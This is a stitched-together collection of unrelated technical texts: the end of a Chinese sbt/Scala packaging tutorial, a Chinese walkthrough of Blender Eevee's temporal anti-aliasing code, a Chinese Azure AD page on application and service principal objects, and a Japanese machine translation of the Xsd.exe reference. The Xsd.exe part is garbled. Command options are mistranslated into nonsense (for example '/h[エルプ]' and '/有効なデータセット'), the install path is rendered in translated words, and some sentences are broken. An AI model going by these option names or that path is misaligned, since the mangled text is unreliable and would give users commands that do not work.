[info] Including: jackson-annotations-2.3.0.jar
[info] Including: json4s-jackson_2.10-3.2.10.jar
[info] Including: jackson-core-2.3.1.jar
[info] Checking every *.class/*.jar file's SHA-1.
[info] Merging files...
[warn] Merging 'META-INF/NOTICE' with strategy 'rename'
[warn] Merging 'META-INF/LICENSE' with strategy 'rename'
[warn] Merging 'META-INF/MANIFEST.MF' with strategy 'discard'
[warn] Merging 'rootdoc.txt' with strategy 'concat'
[warn] Strategy 'concat' was applied to a file
[warn] Strategy 'discard' was applied to a file
[warn] Strategy 'rename' was applied to 2 files
[info] SHA-1: d4e76d7b55548fb2a6819f2b94e37daea9421684
[info] Packaging /home/victor/workspace/test_sbt/target/scala-2.10/shengli_test_sbt-assembly-1.0.jar ...
[info] Done packaging.
[success] Total time: 39 s, completed Aug 4, 2014 1:26:11 AM
```
我们发现文件发布到了/home/victor/workspace/test_sbt/target/scala-2.10/shengli_test_sbt-assembly-1.0.jar
那我们来执行一下,看是否成功:
执行:
```scala
java -cp /home/victor/workspace/test_sbt/target/scala-2.10/shengli_test_sbt-assembly-1.0.jar com.shengli.json.JsonSbtTest
[java] view plaincopy
victor@victor-ubuntu:~/workspace/test_sbt$ java -cp /home/victor/workspace/test_sbt/target/scala-2.10/shengli_test_sbt-assembly-1.0.jar com.shengli.json.JsonSbtTest
{"lotto":{"lotto-id":5,"winning-numbers":[2,45,34,23,7,5,3],"winners":[{"winner-id":23,"numbers":[2,45,34,23,3,5]},{"winner-id":54,"numbers":[52,3,12,11,18,22]}]}}
{
"lotto" : {
"lotto-id" : 5,
"winning-numbers" : [ 2, 45, 34, 23, 7, 5, 3 ],
"winners" : [ {
"winner-id" : 23,
"numbers" : [ 2, 45, 34, 23, 3, 5 ]
}, {
"winner-id" : 54,
"numbers" : [ 52, 3, 12, 11, 18, 22 ]
} ]
}
}
```
证实发布的结果是成功的。
## 四、总结
本文介绍了在Eclipse里利用Sbt构建开发Scala程序的一般步骤,并用实例讲解了整个流程。
用sbt eclipse插件生成sbt文件目录结构,sbt eclipse命令来生成更新jar包依赖。
用assebly插件对scala应用进行打包发布。
至此,我们的项目结构搭建完成,可以像开发java maven项目一样的开发scala sbt项目了。 | 11,596 | MIT |
---
layout: post
title: "blender eevee TAA Change post process chain to allow more flexibility"
subtitle: ""
date: 2021-3-29 18:00:00
author: "Lzz"
header-img: "img/post-bg-nextgen-web-pwa.jpg"
header-mask: 0.3
catalog: true
tags:
- blender
---
## 来源
- 主要看这个commit
> GIT : 2017/9/27 * Eevee : TAA : Change post process chain to allow more flexibility<br>
> This basically do not use hardware blending and do the blending in the shader.
This will allow neighborhood clamping if we ever implement that.
> SVN : 2017/9/23 [msvc] add support for jpeg2000 in oiio to resolve T52845 on windows.
## 编译
定位之后,想要编译成功,还要进行一下的修改
> source/blender/editors/sculpt_paint/paint_vertex.c,
- line 1734 : BKE_sculpt_update_mesh_elements(scene, scene->toolsettings->sculpt, ob, 0, false, false);
- line 2245 : wpd->vp_handle = ED_vpaint_proj_handle_create(C, scene, ob, &wpd->vertexcosnos);
- line 3267 : vpd->vp_handle = ED_vpaint_proj_handle_create(C, scene, ob, &vpd->vertexcosnos);
- line 3937 : create_vgroups_from_armature(op->reports, C, scene, ob, armob, type, (me->editflag & ME_EDIT_MIRROR_X));
- line 4163 : DerivedMesh *dm = mesh_get_derived_final(C, scene, ob, scene->customdata_mask);
## alpha hashed
为了测试方便,目前修改了 gpu_shader_material.glsl 中的 node_bsdf_transparent 的代码,为了是的 node transparent 的 alpha hashed 可以正常显示。
> source/blender/gpu/shaders/gpu_shader_material.glsl
```
void node_bsdf_transparent(vec4 color, out Closure result)
{
/* this isn't right */
//result.radiance = vec3(0.0);
//result.opacity = 0.0;
result.radiance = color.rgb;
result.opacity = color.a;
#ifdef EEVEE_ENGINE
result.ssr_id = TRANSPARENT_CLOSURE_FLAG;
#endif
}
```
## 作用
初始版本的TAA效果
## 准备
先看 [这里](http://shaderstore.cn/2021/03/29/blender-eevee-2017-9-26-Implement-Temporal-Anti-Aliasing-Super-Sampling/)
## 效果
*没有开启TAA的 Alpha Hashed 情况*

<br>
*开启TAA的 Alpha Hashed 情况*

<br>
### Shader
```
uniform sampler2D colorBuffer;
uniform sampler2D historyBuffer;
uniform float alpha;
out vec4 FragColor;
void main()
{
/* TODO History buffer Reprojection */
vec4 history = texelFetch(historyBuffer, ivec2(gl_FragCoord.xy), 0).rgba;
vec4 color = texelFetch(colorBuffer, ivec2(gl_FragCoord.xy), 0).rgba;
FragColor = mix(history, color, alpha);
}
```
>
- 这里跟之前最主要的区别就是多了 historyBuffer,下面就看看这个 historyBuffer是怎么来的
<br><br>
### 渲染流程 + Shader 参数
*eevee_effects.c*
```
void EEVEE_effects_cache_init(EEVEE_SceneLayerData *sldata, EEVEE_Data *vedata)
{
...
if ((effects->enabled_effects & EFFECT_TAA) != 0) {
psl->taa_resolve = DRW_pass_create("Temporal AA Resolve", DRW_STATE_WRITE_COLOR);
DRWShadingGroup *grp = DRW_shgroup_create(e_data.taa_resolve_sh, psl->taa_resolve);
DRW_shgroup_uniform_buffer(grp, "historyBuffer", &txl->color_double_buffer);
DRW_shgroup_uniform_buffer(grp, "colorBuffer", &txl->color);
DRW_shgroup_uniform_float(grp, "alpha", &effects->taa_alpha, 1);
DRW_shgroup_call_add(grp, quad, NULL);
}
...
}
void EEVEE_draw_effects(EEVEE_Data *vedata)
{
/* only once per frame after the first post process */
bool swap_double_buffer = ((effects->enabled_effects & EFFECT_DOUBLE_BUFFER) != 0);
...
/* Init pointers */
effects->source_buffer = txl->color; /* latest updated texture */
effects->target_buffer = fbl->effect_fb; /* next target to render to */
/* Temporal Anti-Aliasing */
/* MUST COME FIRST. */
if ((effects->enabled_effects & EFFECT_TAA) != 0) {
if (effects->taa_current_sample != 1) {
DRW_framebuffer_bind(fbl->effect_fb);
DRW_draw_pass(psl->taa_resolve);
/* Restore the depth from sample 1. */
DRW_framebuffer_blit(fbl->depth_double_buffer_fb, fbl->main, true);
/* Special Swap */
SWAP(struct GPUFrameBuffer *, fbl->effect_fb, fbl->double_buffer);
SWAP(GPUTexture *, txl->color_post, txl->color_double_buffer);
swap_double_buffer = false;
effects->source_buffer = txl->color_double_buffer;
effects->target_buffer = fbl->main;
}
else {
/* Save the depth buffer for the next frame.
* This saves us from doing anything special
* in the other mode engines. */
DRW_framebuffer_blit(fbl->main, fbl->depth_double_buffer_fb, true);
}
if ((effects->taa_total_sample == 0) ||
(effects->taa_current_sample < effects->taa_total_sample))
{
DRW_viewport_request_redraw();
}
}
...
}
```
>
- 上面看到 Shader 中的 historyBuffer 参数是由 txl->color_double_buffer 提供, txl->color_double_buffer 保存的是 上一帧的 画面
- 在TAA渲染的时候,可以看到 先绑定 fbl->effect_fb framebuffer,然后再 进行 DRW_draw_pass(psl->taa_resolve), 那么TAA就先把东西渲染到 fbl->effect_fb framebuffer 上。
- 接着 SWAP(struct GPUFrameBuffer *, fbl->effect_fb, fbl->double_buffer), 意思就是 fbl->effect_fb 和 fbl->double_buffer 交换,试得 fbl->effect_fb 指向一个新的 framebuffer, fbl->double_buffer 指向了 TAA渲染后到 framebuffer
- 接着 effects->source_buffer = txl->color_double_buffer; 和 effects->target_buffer = fbl->main; 意思就是 接下的后处理 输入都是 TAA渲染后到 framebuffer,输出是 fbl->main
<br><br>
<br><br>
### 计算 Shader 参数
*eevee_effects.c*
```
/* translate a matrix created by orthographic_m4 or perspective_m4 in XY coords (used to jitter the view) */
void window_translate_m4(float winmat[4][4], float perspmat[4][4], const float x, const float y)
{
if (winmat[2][3] == -1.0f) {
/* in the case of a win-matrix, this means perspective always */
float v1[3];
float v2[3];
float len1, len2;
v1[0] = perspmat[0][0];
v1[1] = perspmat[1][0];
v1[2] = perspmat[2][0];
v2[0] = perspmat[0][1];
v2[1] = perspmat[1][1];
v2[2] = perspmat[2][1];
len1 = (1.0f / len_v3(v1));
len2 = (1.0f / len_v3(v2));
float test1 = len1 * winmat[0][0];
float test2 = len2 * winmat[1][1];
// 这里测试过,不会进去,也就是test1 和 test2 基本都是 1
if (test1 < 0.99 || test2 < 0.99 || test1 > 1.001 || test2 > 1.001) {
test1 = 2;
}
winmat[2][0] += len1 * winmat[0][0] * x;
winmat[2][1] += len2 * winmat[1][1] * y;
// 可以写成
//winmat[2][0] += x;
//winmat[2][1] += y;
}
else {
winmat[3][0] += x;
winmat[3][1] += y;
}
}
void EEVEE_effects_init(EEVEE_SceneLayerData *sldata, EEVEE_Data *vedata)
{
...
if (BKE_collection_engine_property_value_get_bool(props, "taa_enable")) {
float persmat[4][4], viewmat[4][4];
enabled_effects |= EFFECT_TAA | EFFECT_DOUBLE_BUFFER;
/* Until we support reprojection, we need to make sure
* that the history buffer contains correct information. */
bool view_is_valid = stl->g_data->valid_double_buffer;
view_is_valid = view_is_valid && (stl->g_data->view_updated == false);
effects->taa_total_sample = BKE_collection_engine_property_value_get_int(props, "taa_samples");
MAX2(effects->taa_total_sample, 0);
// DRW_MAT_PERS 是 VP 矩阵
DRW_viewport_matrix_get(persmat, DRW_MAT_PERS);
// DRW_MAT_VIEW 是 V 矩阵
DRW_viewport_matrix_get(viewmat, DRW_MAT_VIEW);
// DRW_MAT_WIN 是 P 矩阵
DRW_viewport_matrix_get(effects->overide_winmat, DRW_MAT_WIN);
view_is_valid = view_is_valid && compare_m4m4(persmat, effects->prev_drw_persmat, 0.0001f);
copy_m4_m4(effects->prev_drw_persmat, persmat);
if (view_is_valid &&
((effects->taa_total_sample == 0) ||
(effects->taa_current_sample < effects->taa_total_sample)))
{
effects->taa_current_sample += 1;
effects->taa_alpha = 1.0f / (float)(effects->taa_current_sample);
double ht_point[2];
double ht_offset[2] = {0.0, 0.0};
unsigned int ht_primes[2] = {2, 3};
BLI_halton_2D(ht_primes, ht_offset, effects->taa_current_sample - 1, ht_point);
float w = viewport_size[0];
float h = viewport_size[1];
window_translate_m4(
effects->overide_winmat, persmat,
((float)(ht_point[0]) * 2.0f - 1.0f) / viewport_size[0],
((float)(ht_point[1]) * 2.0f - 1.0f) / viewport_size[1]);
mul_m4_m4m4(effects->overide_persmat, effects->overide_winmat, viewmat);
invert_m4_m4(effects->overide_persinv, effects->overide_persmat);
invert_m4_m4(effects->overide_wininv, effects->overide_winmat);
DRW_viewport_matrix_override_set(effects->overide_persmat, DRW_MAT_PERS);
DRW_viewport_matrix_override_set(effects->overide_persinv, DRW_MAT_PERSINV);
DRW_viewport_matrix_override_set(effects->overide_winmat, DRW_MAT_WIN);
DRW_viewport_matrix_override_set(effects->overide_wininv, DRW_MAT_WININV);
}
else {
effects->taa_current_sample = 1;
}
DRWFboTexture tex_double_buffer = {&txl->depth_double_buffer, DRW_TEX_DEPTH_24};
DRW_framebuffer_init(&fbl->depth_double_buffer_fb, &draw_engine_eevee_type,
(int)viewport_size[0], (int)viewport_size[1],
&tex_double_buffer, 1);
}
else {
/* Cleanup to release memory */
DRW_TEXTURE_FREE_SAFE(txl->depth_double_buffer);
DRW_FRAMEBUFFER_FREE_SAFE(fbl->depth_double_buffer_fb);
}
...
}
```
>
- 这里可以看到 effects->taa_alpha 是如何计算的 1.0f / (float)(effects->taa_current_sample)
<br><br>
- effects->overide_winmat 是 修改后的 投影矩阵,effects->overide_winmat 是通过 修改的 P 矩阵,主要是 让 点 和 effects->overide_winmat 相乘之后,x,y 坐标 会有一个多一个 jitter,也就是抖动偏移
<br><br>
- modify the projection matrix, adding small translations in x and y
<br><br>
- 看看 window_translate_m4 的注释,经过测试,其实 可以写成 winmat[2][0] += x, winmat[2][1] += y, 直接 让 点 乘以 winmat 之后,进行一个jitter
<br><br>
- 修改完 effects->overide_winmat 之后,也就是 P 矩阵,然后就利用 effects->overide_winmat 来修改 effects->overide_persmat,也就是修改 VP 矩阵
- 还有 effects->overide_persinv VP 的逆矩阵 和 effects->overide_wininv P 的逆矩阵,都是经过修改的
### 渲染流程的一些改变
```
static void EEVEE_engine_init(void *ved)
{
...
/* EEVEE_effects_init needs to go first for TAA */
EEVEE_effects_init(sldata, vedata);
EEVEE_materials_init(stl);
EEVEE_lights_init(sldata);
EEVEE_lightprobes_init(sldata, vedata);
if (stl->effects->taa_current_sample > 1) {
/* XXX otherwise it would break the other engines. */
DRW_viewport_matrix_override_unset(DRW_MAT_PERS);
DRW_viewport_matrix_override_unset(DRW_MAT_PERSINV);
DRW_viewport_matrix_override_unset(DRW_MAT_WIN);
DRW_viewport_matrix_override_unset(DRW_MAT_WININV);
}
...
}
```
>
- 初始化 添加taa_current_sample的判断,设置 DRW_viewport_matrix_override_unset
<br><br>
```
/* TODO : put this somewhere in BLI */
static float halton_1D(int prime, int n)
{
float inv_prime = 1.0f / (float)prime;
float f = 1.0f;
float r = 0.0f;
while (n > 0) {
f = f * inv_prime;
r += f * (n % prime);
n = (int)(n * inv_prime);
}
return r;
}
static void EEVEE_draw_scene(void *vedata)
{
...
/* Number of iteration: needed for all temporal effect (SSR, TAA)
* when using opengl render. */
int loop_ct = DRW_state_is_image_render() ? 4 : 1;
static float rand = 0.0f;
/* XXX temp for denoising render. TODO plug number of samples here */
if (DRW_state_is_image_render()) {
rand += 1.0f / 16.0f;
rand = rand - floorf(rand);
/* Set jitter offset */
EEVEE_update_util_texture(rand);
}
else if (((stl->effects->enabled_effects & EFFECT_TAA) != 0) && (stl->effects->taa_current_sample > 1)) {
rand = halton_1D(2, stl->effects->taa_current_sample - 1);
/* Set jitter offset */
/* PERF This is killing perf ! */
EEVEE_update_util_texture(rand);
}
while (loop_ct--) {
/* Refresh Probes */
...
/* Refresh shadows */
...
/* Attach depth to the hdr buffer and bind it */
DRW_framebuffer_texture_detach(dtxl->depth);
DRW_framebuffer_texture_attach(fbl->main, dtxl->depth, 0, 0);
DRW_framebuffer_bind(fbl->main);
DRW_framebuffer_clear(false, true, false, NULL, 1.0f);
if (((stl->effects->enabled_effects & EFFECT_TAA) != 0) && stl->effects->taa_current_sample > 1) {
DRW_viewport_matrix_override_set(stl->effects->overide_persmat, DRW_MAT_PERS);
DRW_viewport_matrix_override_set(stl->effects->overide_persinv, DRW_MAT_PERSINV);
DRW_viewport_matrix_override_set(stl->effects->overide_winmat, DRW_MAT_WIN);
DRW_viewport_matrix_override_set(stl->effects->overide_wininv, DRW_MAT_WININV);
}
/* Depth prepass */
...
/* Create minmax texture */
...
/* Compute GTAO Horizons */
...
/* Restore main FB */
...
/* Shading pass */
...
/* Screen Space Reflections */
...
DRW_draw_pass(psl->probe_display);
/* Prepare Refraction */
...
/* Restore main FB */
...
/* Opaque refraction */
...
/* Transparent */
...
/* Volumetrics */
...
/* Post Process */
...
if (stl->effects->taa_current_sample > 1) {
DRW_viewport_matrix_override_unset(DRW_MAT_PERS);
DRW_viewport_matrix_override_unset(DRW_MAT_PERSINV);
DRW_viewport_matrix_override_unset(DRW_MAT_WIN);
DRW_viewport_matrix_override_unset(DRW_MAT_WININV);
}
}
stl->g_data->view_updated = false;
}
```
>
- 渲染流程 考虑到了 overide_persmat ,overide_persinv ,overide_winmat,overide_wininv
- 个人理解 这些 overide_persmat 矩阵,就是替换了 原来的 persmat 矩阵,例如Shader 用到的矩阵 persmat 矩阵都会被这些 overide_persmat 给替换了。
<br><br>
### 总结流程
- 渲染场景的时候,会考虑到 P 矩阵 和 VP 矩阵,TAA 的做法就是 修改这些 P 矩阵 和 VP 矩阵,让 物体进行 P 矩阵 变换的时候,x,y 坐标进行 jitter,导致每一帧的画面都有所不同。
<br><br>
- 在TAA执行之前,场景的物体会渲染到 fbl->main (txl->color) 上
<br><br>
- 执行TAA的过程中,TAA 会把东西渲染到 目标 fbl->effect_fb 上,传入 txl->color 作为当前帧画面 + txl->color_double_buffer 作为上一帧画面,然后再令 fbl->double_buffer 和 fbl->effect_fb 交换,使得 fbl->double_buffer 保存了 TAA 的渲染结果,也就是,上一帧结果 被修改了,变成了 又经 TAA 处理过的 画面,那就是,上一帧的画面,是 收之前的经过TAA处理过的画面不停进行“迭代”而成的
<br><br>
- 设置 swap_double_buffer = false 的标记,接下来所有的 后处理不进行 交换 fbl->main 和 fbl->double_buffer,
<br><br>
- 设置 effects->source_buffer = txl->color_double_buffer,说明接下来的后处理 都是 拿 TAA 处理过的 RT 进行 输入
<br><br>
- effects->target_buffer = fbl->main, 说明接下来的后处理 输出到 fbl->main 中
<br><br> | 13,472 | Apache-2.0 |
---
title: Azure Active Directory 应用程序和服务主体对象
description: 介绍 Azure Active Directory 中应用程序对象与服务主体对象之间的关系
documentationcenter: dev-center-name
author: CelesteDG
manager: mtillman
services: active-directory
editor: ''
ms.assetid: adfc0569-dc91-48fe-92c3-b5b4833703de
ms.service: active-directory
ms.component: develop
ms.devlang: na
ms.topic: article
ms.tgt_pltfrm: na
ms.workload: identity
ms.date: 10/19/2017
ms.author: celested
ms.custom: aaddev
ms.openlocfilehash: e8e693355fb9b30e1a69b49f20d5044c531e2fcd
ms.sourcegitcommit: e14229bb94d61172046335972cfb1a708c8a97a5
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 05/14/2018
---
# <a name="application-and-service-principal-objects-in-azure-active-directory-azure-ad"></a>Azure Active Directory (Azure AD) 中的应用程序对象和服务主体对象
有时在 Azure AD 的上下文中使用时,术语“应用程序”的含义可能会被误解。 本文旨在阐述 Azure AD 应用程序集成的概念和具体层面,并演示如何注册和同意[多租户应用程序](active-directory-dev-glossary.md#multi-tenant-application)。
## <a name="overview"></a>概述
已与 Azure AD 集成的应用程序具有超出软件方面的含意。 “应用程序”常作为一个概念性术语,不仅指应用程序软件,而且还指其 Azure AD 注册和运行时在身份验证/授权“对话”中的角色。 根据定义,应用程序能够以[客户端](active-directory-dev-glossary.md#client-application)角色(使用资源)和/或[资源服务器](active-directory-dev-glossary.md#resource-server)角色(向客户端公开 API)运行。 对话协议由 [OAuth 2.0 授权流](active-directory-dev-glossary.md#authorization-grant)定义,目标是要让客户端/资源能够各自访问/保护资源的数据。 现在让我们再深入一点,看看 Azure AD 应用程序模型在设计时和运行时如何代表应用程序。
## <a name="application-registration"></a>应用程序注册
在 [Azure 门户][AZURE-Portal]中注册 Azure AD 应用程序时,会在 Azure AD 租户中创建两个对象:应用程序对象和服务主体对象。
#### <a name="application-object"></a>应用程序对象
Azure AD 应用程序由其唯一一个应用程序对象来定义,该对象位于应用程序注册到的 Azure AD 租户(称为应用程序的“宿主”租户)中。 Azure AD Graph [Application 实体][AAD-Graph-App-Entity]定义应用程序对象属性的架构。
#### <a name="service-principal-object"></a>服务主体对象
若要访问受 Azure AD 租户保护的资源,需要访问的实体必须由安全主体来表示。 这同时适用于用户(用户主体)和应用程序(服务主体)。 安全主体定义该租户中用户/应用程序的访问策略和权限。 这样便可实现核心功能,如在登录时对用户/应用程序进行身份验证,在访问资源时进行授权。
当应用程序被授予了对租户中资源的访问权限时(根据注册或[许可](active-directory-dev-glossary.md#consent)),将创建一个服务主体对象。 Azure AD Graph [ServicePrincipal 实体][AAD-Graph-Sp-Entity]定义服务主体对象属性的架构。
#### <a name="application-and-service-principal-relationship"></a>应用程序和服务主体的关系
可以将应用程序对象视为应用程序的*全局*表示形式(供所有租户使用),将服务主体视为*本地*表示形式(在特定租户中使用)。 应用程序对象用作模板,常见属性和默认属性从其中*派生*,以便在创建相应服务主体对象时使用。 因此,应用程序对象与软件应用程序存在 1 对 1 关系,而与其对应的服务主体对象存在 1 对多关系。
必须在将使用应用程序的每个租户中创建服务主体,让它能够建立用于登录和/或访问受租户保护的资源的标识。 单租户应用程序只有一个服务主体(在其宿主租户中),在应用程序注册期间创建并被允许使用。 多租户 Web 应用程序/API 还会在租户中的某个用户已同意使用它的每个租户中创建服务主体。
> [!NOTE]
> 对应用程序对象所做的任何更改也只反映在该对象在应用程序宿主租户(其注册所在的租户)的服务主体对象中。 对于多租户应用程序,在通过[应用程序访问面板](https://myapps.microsoft.com)删除该访问权限并重新授予访问权限之前,对应用程序对象所做的更改不会反映在任何使用者租户的服务主体对象中。
><br>
> 另请注意,默认情况下本机应用程序注册为多租户应用程序。
>
>
## <a name="example"></a>示例
下图演示了应用程序的应用程序对象和对应的服务主体对象之间的关系,其上下文是在名为 **HR 应用**的示例多租户应用程序中。 此方案中有三个 Azure AD 租户:
* **Adatum** - 开发 **HR 应用**的公司使用的租户
* **Contoso** - Contoso 组织使用的租户,即 **HR 应用**的使用者
* **Fabrikam** - Fabrikam 组织使用的租户,它也使用 **HR 应用**

在上图中,步骤 1 是在应用程序的宿主租户中创建应用程序对象和服务主体对象的过程。
在步骤 2 中,当 Contoso 和 Fabrikam 的管理员完成同意并向应用程序授予访问权限时,会在其公司的 Azure AD 租户中创建服务主体对象,并向其分配管理员所授予的权限。 另请注意,HR 应用可能配置/设计为允许由用户同意以供个人使用。
在步骤 3 中,HR 应用程序的使用者租户(例如 Contoso 和 Fabrikam)各有自己的服务主体对象。 每个对象代表其在运行时使用的应用程序实例,该实例受相关管理员同意的权限控制。
## <a name="next-steps"></a>后续步骤
可以通过 Azure AD Graph API、[Azure 门户的][AZURE-Portal]应用程序清单编辑器或 [Azure AD PowerShell cmdlet](https://docs.microsoft.com/powershell/azure/overview?view=azureadps-2.0) 访问应用程序的应用程序对象(由其 OData [Application 实体][AAD-Graph-App-Entity]表示)。
可以通过 Azure AD Graph API 或 [Azure AD PowerShell cmdlet](https://docs.microsoft.com/powershell/azure/overview?view=azureadps-2.0) 访问应用程序的服务主体对象(由其 OData [ServicePrincipal 实体][AAD-Graph-Sp-Entity]表示)。
[Azure AD Graph Explorer](https://graphexplorer.azurewebsites.net/) 可用于查询应用程序和服务主体对象。
<!--Image references-->
<!--Reference style links -->
[AAD-Graph-App-Entity]: https://msdn.microsoft.com/Library/Azure/Ad/Graph/api/entity-and-complex-type-reference#application-entity
[AAD-Graph-Sp-Entity]: https://msdn.microsoft.com/Library/Azure/Ad/Graph/api/entity-and-complex-type-reference#serviceprincipal-entity
[AZURE-Portal]: https://portal.azure.com | 4,204 | CC-BY-4.0 |
---
title: XML Schema Definition Tool (Xsd.exe)
ms.date: 03/30/2017
ms.assetid: a6e6e65c-347f-4494-9457-653bf29baac2
ms.openlocfilehash: 6ec99e77db4215184547ea2bbbe0d1ff8ad3c286
ms.sourcegitcommit: c91110ef6ee3fedb591f3d628dc17739c4a7071e
ms.translationtype: MT
ms.contentlocale: ja-JP
ms.lasthandoff: 04/15/2020
ms.locfileid: "81389771"
---
# <a name="xml-schema-definition-tool-xsdexe"></a>XML Schema Definition Tool (Xsd.exe)
XML スキーマ定義ツール (Xsd.exe) は、XDR、XML、および XSD ファイル、またはランタイム アセンブリ内のクラスから XML スキーマ クラスまたは共通言語ランタイム クラスを生成します。
XML スキーマ定義ツール (Xsd.exe) は、通常、次のパスにあります。
_C:\\プログラム\\ファイル (x86)\\マイクロソフト\\SDK\\ウィンドウ\\{バージョン} ビン NETFX {バージョン} ツール\\_
## <a name="syntax"></a>構文
コマンド ラインからツールを実行します。
```console
xsd file.xdr [-outputdir:directory][/parameters:file.xml]
xsd file.xml [-outputdir:directory] [/parameters:file.xml]
xsd file.xsd {/classes | /dataset} [/element:element]
[/enableLinqDataSet] [/language:language]
[/namespace:namespace] [-outputdir:directory] [URI:uri]
[/parameters:file.xml]
xsd {file.dll | file.exe} [-outputdir:directory] [/type:typename [...]][/parameters:file.xml]
```
> [!TIP]
> NET Framework ツールが正しく機能するには、 、`Path``Include`および 環境変数`Lib`を正しく設定する必要があります。 これらの環境変数を設定するには、\<SDK>\v2.0\Bin ディレクトリにある SDKVars.bat を実行します。 SDKVars.bat は、コマンド シェルごとに実行する必要があります。
## <a name="argument"></a>引数
|引数|説明|
|--------------|-----------------|
|*ファイル拡張子*|変換元の入力ファイルを指定します。 拡張子は、.xdr、.xml、.xsd、.dll、または .exe のいずれかとして指定する必要があります。<br /><br /> XDR スキーマ ファイル (拡張子 .xdr) を指定すると、Xsd.exe は XDR スキーマを XSD スキーマに変換します。 出力ファイルの名前は XDR スキーマと同じですが、拡張子は .xsd となります。<br /><br /> XML ファイル (拡張子 .xml) を指定すると、Xsd.exe はそのファイル内のデータからスキーマを推測して XSD スキーマを生成します。 出力ファイルの名前は XML ファイルと同じですが、拡張子は .xsd となります。<br /><br /> XML スキーマ ファイル (拡張子 .xsd) を指定すると、XML スキーマと対応するランタイム オブジェクト用のソース コードが生成されます。<br /><br /> ランタイム アセンブリ ファイル (拡張子 .exe または .dll) を指定すると、そのアセンブリに含まれる 1 つ以上の型用のスキーマが生成されます。 `/type` オプションを使用して、スキーマを生成する対象の型を指定できます。 出力スキーマには、schema0.xsd、schema1.xsd などの名前が付けられます。 Xsd.exe が複数のスキーマを生成するのは、指定した型によって、カスタム属性 `XMLRoot` を使用する名前空間が特定される場合のみです。|
## <a name="general-options"></a>[全般] のオプション
|オプション|説明|
|------------|-----------------|
|**/h\[エルプ\]**|このツールのコマンド構文とオプションを表示します。|
|**/o\[ウット\]プディル :**_ディレクトリ_|出力ファイル用のディレクトリを指定します。 この引数は 1 回だけ指定できます。 既定値は現在のディレクトリです。|
|**/?**|このツールのコマンド構文とオプションを表示します。|
|**/p\[アラ\]メーター :**_ファイル.xml_|指定された .xml ファイルから各種のオペレーション モードのためのオプションを読み込みます。 短縮形は `/p:` です。 詳細については、「[解説」](#remarks)を参照してください。|
## <a name="xsd-file-options"></a>XSD ファイルのオプション
.xsd ファイルについては、次のオプションのうち 1 つだけを指定する必要があります。
|オプション|説明|
|------------|-----------------|
|**/c\[ラッセ\]**|指定したスキーマと対応するクラスを生成します。 オブジェクトに XML データを読み込むには、<xref:System.Xml.Serialization.XmlSerializer.Deserialize%2A?displayProperty=nameWithType> メソッドを使用します。|
|**/d\[アタセット\]**|指定したスキーマに対応する <xref:System.Data.DataSet> から派生したクラスを生成します。 派生したクラスに XML データを読み込むには、<xref:System.Data.DataSet.ReadXml%2A?displayProperty=nameWithType> メソッドを使用します。|
.xsd ファイルについては、次のオプションのうち任意のオプションを指定できます。
|オプション|説明|
|------------|-----------------|
|**/e\[レ\]メント :**_要素_|コードを生成する対象とする、スキーマ内の要素を指定します。 既定では、すべての要素が指定されます。 この引数は、複数回指定できます。|
|**/enableDataBinding**|データ バインディングを有効にするために、生成されたすべての型に <xref:System.ComponentModel.INotifyPropertyChanged> インターフェイスを実装します。 短縮形は `/edb` です。|
|**/有効なデータセット**|(短い形式`/eld`: .)生成されたデータセットを LINQ to DataSet の使用に対してクエリできることを指定します。 このオプションは /dataset オプションも指定した場合に使用されます。 詳細については、「[LINQ to DataSet Overview](../../../docs/framework/data/adonet/linq-to-dataset-overview.md)」(LINQ to DataSet Overview) と「[Querying Typed DataSets](../../../docs/framework/data/adonet/querying-typed-datasets.md)」(型指定された DataSet のクエリ) を参照してください。 LINQ の使用に関する一般的な情報については、「[言語統合クエリ (LINQ) - C#](../../csharp/programming-guide/concepts/linq/index.md)または[言語統合クエリ (LINQ) - Visual Basic](../../visual-basic/programming-guide/concepts/linq/index.md)」を参照してください。|
|**/f\[イエルド\]**|プロパティの代わりにフィールドを生成します。 既定では、プロパティが生成されます。|
|**/l\[アンゲージ\]:**_言語_|使用するプログラミング言語を指定します。 `CS` (C#、既定値)、`VB` (Visual Basic)、`JS` (JScript)、または `VJS` (Visual J#) から選択します。 <xref:System.CodeDom.Compiler.CodeDomProvider?displayProperty=nameWithType> を実装するクラスの完全修飾名を指定することもできます。|
|**/n\[\]amespace :**_名前空間_|生成する型のランタイム名前空間を指定します。 既定の名前空間は `Schemas` です。|
|**/nologo**|バナーを表示しません。|
|**/order**|すべてのパーティクル メンバーに明示的な順序 ID を生成します。|
|**/o\[\]ut :**_ディレクトリ名_|ファイルを格納する出力ディレクトリを指定します。 既定値は現在のディレクトリです。|
|**/u\[\]ri :**_uri_|コードを生成する対象とする、スキーマ内の要素の URI を指定します。 指定した場合、この URI は `/element` オプションで指定したすべての要素に適用されます。|
## <a name="dll-and-exe-file-options"></a>DLL ファイルと EXE ファイルのオプション
|オプション|説明|
|------------|-----------------|
|**/t\[ype\]:**_型名_|スキーマの作成対象とする型の名前を指定します。 複数の型の引数を指定できます。 *typename* によって名前空間が特定されない場合、指定された型を持つアセンブリに含まれるすべての型が対象となります。 *typename* によって名前空間が特定される場合は、その型だけが対象になります。 *typename* の末尾がアスタリスク (\*) の場合は、\* の前にある文字列で始まる型のすべてが対象となります。 `/type` オプションを省略すると、アセンブリに含まれるすべての型についてスキーマが生成されます。|
## <a name="remarks"></a>解説
Xsd.exe が実行する操作を次の表に示します。
| | |
|------------|-----------------|
|XDR から XSD へ|XML-Data-Reduced スキーマ ファイルから XML スキーマを生成します。 XDR は初期の XML ベースのスキーマ形式です。|
|XML から XSD へ|XML ファイルから XML スキーマを生成します。|
|XSD から DataSet へ|XSD スキーマ ファイルから共通言語ランタイムの <xref:System.Data.DataSet> クラスを生成します。 生成されるクラスには、標準の XML データ用のリッチ オブジェクト モデルが用意されています。|
|XSD からクラスへ|XSD スキーマ ファイルからランタイム クラスを生成します。 生成されたクラスを <xref:System.Xml.Serialization.XmlSerializer?displayProperty=nameWithType> と組み合わせて使用すると、このスキーマに従う XML コードの読み書きを実行できます。|
|クラスから XSD へ| ランタイム アセンブリ ファイルに含まれる 1 つ以上の型から XML スキーマを生成します。 生成されたスキーマは、 で使用される<xref:System.Xml.Serialization.XmlSerializer>XML 形式を定義します。|
Xsd.exe によって操作できるのは、W3C (World Wide Web Consortium) が提唱する XSD (XML スキーマ定義) に準拠した XML スキーマだけです。 XML スキーマ定義の提案または XML 標準の詳細については、<https://w3.org>を参照してください。
## <a name="setting-options-with-an-xml-file"></a>XML ファイルによるオプションの設定
